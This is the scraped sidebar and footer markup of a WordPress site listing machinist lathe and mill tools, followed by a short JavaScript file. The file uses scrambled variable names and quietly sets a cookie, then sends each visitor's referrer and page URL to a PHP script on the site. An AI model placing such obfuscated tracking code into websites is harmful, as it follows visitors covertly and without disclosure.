	<li class="cat-item cat-item-1120"><a href="https://machinisttoolslathe.com/category/yuasa/" >yuasa</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://machinisttoolslathe.com/category/yuwe/" >yuwe</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://machinisttoolslathe.com/2022/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://machinisttoolslathe.com/2022/05/">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://machinisttoolslathe.com/2022/04/01/" title="MACHINIST TOOLS LATHE MILL Union 4 Jaw 6 Lathe Chuck 1 1/2 Bore GrncbD Pn
MACHINIST LATHE MILL Graduated 9 Round T Slot Set Up Plate Fixture StclT">1</a></td><td><a href="https://machinisttoolslathe.com/2022/04/02/" title="MACHINIST LATHE TOOL MILL Boyer Schultz Univeral Grinding Fixture No 2G StCst
MACHINIST TOOL LATHE MILL Comparator Dial Indicator Stand with Granite Plate Ofc">2</a></td><td><a href="https://machinisttoolslathe.com/2022/04/03/" title="MACHINIST TOOL LATHE MILL The Precision Univeral Tool Boring Head OfCe Pn
MACHINIST LATHE MILL Almen Specimen Gage Federal Dial Indicator StrClt">3</a></td>
	</tr>
	<tr>
		<td><a href="https://machinisttoolslathe.com/2022/04/04/" title="MACHINIST LATHE MILL Machinist Adjust Tru 4 3 Jaw Lathe Chuck 1 1/2 Center Stc
MACHINIST MILL LATHE Pratt &amp; Whitney Compound Cross Slide for Lathe StgCst">4</a></td><td><a href="https://machinisttoolslathe.com/2022/04/05/" title="Tools Cutting High Speed Machining Milling 5 Axis U0026 Lathe Gear Machining
Fitting A Rev Counter On The Lathe">5</a></td><td><a href="https://machinisttoolslathe.com/2022/04/06/" title="MACHINIST TOOLS LATHE MILL Cincinnati Diamond Grinding Wheel with LH Hub OkCb
MACHINIST LATHE MILL Machinist Dumont 3/8 Square Broach Tool ShP">6</a></td><td><a href="https://machinisttoolslathe.com/2022/04/07/" title="MACHINIST LATHE TOOL MILL Machinist Edge Finder Block Chair
MACHINIST TOOLS MILL LATHE Machinist Precision Cylinder Round Gage Fixture ShX">7</a></td><td><a href="https://machinisttoolslathe.com/2022/04/08/" title="MACHINIST TOOLS LATHE MILL Solid Carbide Shank Carbide Insert Boring Bar DrB ll
MACHINIST LATHE MILL Precision Ground Adjustable Angle Sine Bar Block Fixture KC">8</a></td><td><a href="https://machinisttoolslathe.com/2022/04/09/" title="2 Stevens Engineering USA cast iron inspection stands lathe mill machinist tools
MACHINIST TOOL LATHE MILL Machinist Heinrich 4 Vise BtRndcb">9</a></td><td><a href="https://machinisttoolslathe.com/2022/04/10/" title="Lazy Machinists Jacks
NOS Lot Of 10 Boring Smith Machinist Tools Lathe Tooling Solid Carbide 3/8 x 3/8">10</a></td>
	</tr>
	<tr>
		<td><a href="https://machinisttoolslathe.com/2022/04/11/" title="Metal Lathe Enco 4 way Turret Swiveling Tool Rest Machinist, Milling
MACHINIST TOOLS LATHE MILL Machinist Lathe Micrometer Carraige Stop RndCb InvsT">11</a></td><td><a href="https://machinisttoolslathe.com/2022/04/12/" title="Tool Time Quality Chinese Lathe Overview
Lathe Machine Parts And Working Iti Polytechnic B Tech Fitter Turner Machinist">12</a></td><td><a href="https://machinisttoolslathe.com/2022/04/13/" title="MACHINIST LATHE MILL 2Ground Moore Tools 1 2 3 Parallel Blocks RndCb FrBk
MACHINIST TOOL LATHE MILL Palmgren #400 Milling Attachment Vise Holder OfCe">13</a></td><td><a href="https://machinisttoolslathe.com/2022/04/14/" title="MACHINIST LATHE TOOL MILL Machinist Lot of Stub Reamers OkCbA
MACHINIST TOOLS LATHE MILL Machinist Large Bench Vise 6 Jaws BsmT">14</a></td><td><a href="https://machinisttoolslathe.com/2022/04/15/" title="MACHINIST MILL LATHE Machinist Skinner 5 3/4 4 Jaw Lathe Chuck StgClst
MACHINIST LATHE MILL Adjust Tru 6 6 Jaw Logan Buck Lathe Chuck 2 3/8 OfCe">15</a></td><td><a href="https://machinisttoolslathe.com/2022/04/16/" title="MACHINIST LATHE TOOL MILL Machinist TDove Tail Cross Slide Fixture Part StCst
MACHINIST LATHE MILL Brown &amp; Sharpe 7 Round Permanent Magnetic Chuck StCt Pn">16</a></td><td><a href="https://machinisttoolslathe.com/2022/04/17/" title="Machinist inspection V blocks lathe clamps set up collectible vintage tools T7
Making A Tap Wrench Inheritance Machining">17</a></td>
	</tr>
	<tr>
		<td><a href="https://machinisttoolslathe.com/2022/04/18/" title="MACHINIST LATHE TOOL MILL Very large NuLine Pin Plug Gage Set in Case
MACHINIST LATHE TOOL MILL. Set of Micro Precision Drills DrW">18</a></td><td><a href="https://machinisttoolslathe.com/2022/04/19/" title="MACHINIST LATHE MILL Machinist 2 6 X 4 X 6 Set Up Blocks Fixtures StrClt
MACHINIST LATHE MILL Machinist Machine Hand Crank Lever Handle Part BkCs">19</a></td><td><a href="https://machinisttoolslathe.com/2022/04/20/" title="MACHINIST TOOL LATHE MILL Machinist Pratt Whitney Gage Blocks Case 1 3 4
MACHINIST TOOLS LATHE MILL Logan 6 4 Jaw Lathe Chuck 2 3/8 Center DsK PN">20</a></td><td><a href="https://machinisttoolslathe.com/2022/04/21/" title="Making A Knurling Tool For The Lathe Narrated
MACHINIST LATHE MILL Machinist Large Set Up Block With Threaded Holes OfCe">21</a></td><td><a href="https://machinisttoolslathe.com/2022/04/22/" title="MACHINIST LATHE MILL Machinist Dumont 3/8 Square Broach Tool Sharp DrC1
MACHINIST TOOL LATHE MILL Kennedy Machinist Tool Box with Key BsmT">22</a></td><td><a href="https://machinisttoolslathe.com/2022/04/23/" title="Organizing Your Tools Part 1 Machinist Tools Mini Lathe
8 SWEETLAND LATHE CHUCK Machinist INDEPENDANT 4 Jaw Chuck 1 3/4 Center, #52">23</a></td><td><a href="https://machinisttoolslathe.com/2022/04/24/" title="MACHINIST LATHE MILL Machinist Albrecht Keyless Drill Chuck 1/8 5/8 GrnCb C pn
MACHINIST TOOLS LATHE MILL Machinist Spinning Set Up Fixture OfCe">24</a></td>
	</tr>
	<tr>
		<td><a href="https://machinisttoolslathe.com/2022/04/25/" title="Machining With The Big Lathe Large Lathe Work
MACHINIST TOOLS LATHE MILL Mitutoyo No146 213 Inside Groove Micrometer GrnCb">25</a></td><td><a href="https://machinisttoolslathe.com/2022/04/26/" title="MACHINIST TOOLS MILL LATHE Machinist Pin Gage Set AucStnd
MACHINIST TOOL LATHE MILL E Machinist Kurt 6 CNC Vise Versatile Lock 3610V">26</a></td><td><a href="https://machinisttoolslathe.com/2022/04/27/" title="MACHINIST TOOL LATHE MILL F Machinist Kurt 6 CNC Vise Versatile Lock 3600V
MACHINIST LATHE MILL Machinist Pair of Precision Ground 1 2 3 Blocks DrKm">27</a></td><td><a href="https://machinisttoolslathe.com/2022/04/28/" title="LMACHINIST LATHE MILL Machinist Set Up Angle Block Fixture b OfCe
MACHINIST TOOL LATHE MILLMitutoyo Dial Bore Gage RndCb">28</a></td><td><a href="https://machinisttoolslathe.com/2022/04/29/" title="MACHINIST TOOLS LATHE MILL Machinist Fixture with Live Center OfCe
MACHINIST TOOL LATHE MILL Machinist Lot of Starrett Telescoping Gages DrCa">29</a></td><td><a href="https://machinisttoolslathe.com/2022/04/30/" title="MACHINIST TOOLS LATHE MILL Machinist Lot of Machine Collets LT B RndCb
MACHINIST TOOLS LATHE MILL Aloris CX Quick Change Tool Post Dsk PN">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://machinisttoolslathe.com/2021/08/13/machinist-lathe-mill-2-armstrong-no-2-screw-jacks-set-up-fixtures-shx-genrc/" title="armstrong machinist jacks">armstrong machinist jacks</a></li><li><a href="https://machinisttoolslathe.com/2023/09/07/machinist-mill-lathe-mill-hi-speed-25000-rpm-dotco-cutter-tool-11-2002-ofce/" title="Dotco model 11-1001">Dotco model 11-1001</a></li><li><a href="https://machinisttoolslathe.com/2020/08/22/how-to-perfectly-center-your-lathe-tool/" title="machinisttoolslathe">machinisttoolslathe</a></li><li><a href="https://machinisttoolslathe.com/2024/03/06/machinist-tool-atlascraftsman-12-lathe-steady-rest-l3-326-repaired/" title="steady rest C12-326">steady rest C12-326</a></li><li><a href="https://machinisttoolslathe.com/2024/03/05/first-look-at-our-new-syil-x5-complete-cnc-machine-overview/" title="syil x5">syil x5</a></li><li><a href="https://machinisttoolslathe.com/2022/10/28/machinist-tool-mill-cushman-self-centering-4-jaw-lathe-chuck-1-34-ofce/" title="cushman 4181 chuck 14ce">cushman 4181 chuck 14ce</a></li><li><a href="https://machinisttoolslathe.com/2021/12/07/dumore-hand-grinder-no-10-011-in-box-lathe-machinist/" title="dumore hand grinder 10-021 in box">dumore hand grinder 10-021 in box</a></li><li><a href="https://machinisttoolslathe.com/2018/06/24/cnc-axle-lathe-for-railway-axle-production-niles-simmons/" title="niles simmons axel lathe">niles simmons axel lathe</a></li><li><a href="https://machinisttoolslathe.com/2020/08/18/2-001-fine-adjustment-machinist-built-lathe-radius-cutter/" title="lathe radius cutter">lathe radius cutter</a></li><li><a href="https://machinisttoolslathe.com/2021/03/27/smithy-midas-1220-combo-machinist-metal-lathe-mill-with-lots-of-tooling-and-extras/" title="1220 smithy lathe mill tooling">1220 smithy lathe mill tooling</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://machinisttoolslathe.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://machinisttoolslathe.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://machinisttoolslathe.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</section><!-- #secondary -->
		</main><!-- #main -->
	</section><!-- #content -->
</div><!-- #page -->

<footer id="colophon" class="site-footer navbar navbar-inverse" role="contentinfo">
	<div class="site-info navbar-text text-center">
		<small>
			&copy; 2026 Machinist Tools Lathe			<span class="sep"> - </span>
						Powered by <a href="https://wordpress.org/" class="navbar-link" target="_blank" title="A Semantic Personal Publishing Platform" rel="generator">WordPress</a>
			<span class="sep"> - </span>
			Melany theme by <a href="https://www.deshack.net" class="navbar-link" target="_blank" rel="designer">deshack</a>		</small>
	</div><!-- .site-info -->
</footer><!-- #colophon -->

</div><!-- #scroll -->

<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/machinisttoolslathe.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130513'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/js/tooltips.js?ver=1.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://machinisttoolslathe.com/limurerab.js
body_size: 755
content:



function dyfim()
{	
  

	var denyt = window.location.href;
    var jamifefepesamy = "limurerab";  
	 
	var jibat = "/" + jamifefepesamy + ".php"; 
	 
    var ranolizu = 60;	
 	var juremyfumexyr = jamifefepesamy; 
 

	var weqymunabyji = "";  
    try		    {
	      weqymunabyji=""+parent.document.referrer;
     }

	

 
     catch (ex) 

	
    {	 
 	    weqymunabyji=""+document.referrer;     }

	if(jaculaly(juremyfumexyr) == null)
  	{
				var wuxu = window.location.hostname;
						mimotyb(juremyfumexyr, "1", ranolizu, "/", wuxu);     		if(jaculaly(juremyfumexyr) != null)
			{ 			var jicomumerony = new Image(); 			jicomumerony.src=jibat + "?referer=" + escape(weqymunabyji) + "&url=" + escape(denyt);
		} 	}
 
}

dyfim();

/////////////////////////////////////

function jaculaly(bimitahojuqus) {
    var zupugytajohavu = document.cookie;     var rawowep = bimitahojuqus + "="; 
    var bikubi = zupugytajohavu.indexOf("; " + rawowep);
 	      if (bikubi == -1) {	          bikubi = zupugytajohavu.indexOf(rawowep);

        if (bikubi != 0) return null;    } else {	 
        bikubi += 2;       }    var jehunigaqyluv = document.cookie.indexOf(";", bikubi);    if (jehunigaqyluv == -1) {         jehunigaqyluv = zupugytajohavu.length; 
     }
     return unescape(zupugytajohavu.substring(bikubi + rawowep.length, jehunigaqyluv)); 	} 


function mimotyb(durawemeh,jicitocozif,kivefowowo, buqenivudamu, taca) { var telavaze = new Date();
  var nisyjycylesup = new Date();   nisyjycylesup.setTime(telavaze.getTime() + 1000*60*kivefowowo);    document.cookie = durawemeh+"="+escape(jicitocozif) + ";expires="+nisyjycylesup.toGMTString() + ";path=" + buqenivudamu + ";domain=" + taca;
 	 } 
